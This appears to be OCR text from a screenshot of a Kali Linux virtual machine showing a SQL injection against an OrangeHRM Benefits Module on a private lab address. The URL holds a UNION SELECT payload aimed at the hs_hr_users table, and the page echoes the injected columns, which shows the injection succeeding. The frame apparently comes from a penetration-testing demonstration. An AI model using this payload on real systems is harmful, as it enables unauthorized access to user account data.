 Kali 2.0 [Draaiend] - Oracle VM VirtualBox
Bestand Machine Weergeven Invoer Apparaten Hulp
Applications Places Iceweasel Thu 15:09 1
Benefits Module - Iceweasel
Benefits Module
192.168.10.30/orangehrm/lib/controllers/CentralController.php?benefitcode=Benefits&action=List_Benefits_Schedule&year=2016' UNION SELECT 1,2,3,4,5,6 FROM hs_hr_users --+ Search
Payroll Schedule : 2016' UNION SELECT 1,2,3,4,5,6 FROM hs_hr_users --
Check Date Pay Period Pay Period Closes Timesheet Approval Due
2016-08-06 2015-08-01 to 2016-08-06 2016-08-06 2016-08-06
2016-08-06 2015-08-01 to 2016-08-06 2016-08-06 2016-08-06
5 2 to 3 4 6
Right Ctrl
NLD 15:09
29-10-2015